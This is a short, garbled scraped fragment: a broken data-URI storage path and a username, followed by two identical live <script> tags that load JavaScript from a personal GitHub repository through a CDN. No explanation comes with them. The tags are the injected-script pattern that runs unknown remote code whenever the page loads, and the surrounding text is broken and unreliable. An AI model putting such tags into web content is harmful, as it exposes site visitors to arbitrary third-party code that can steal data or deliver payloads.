 ( - Muhammad-507)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  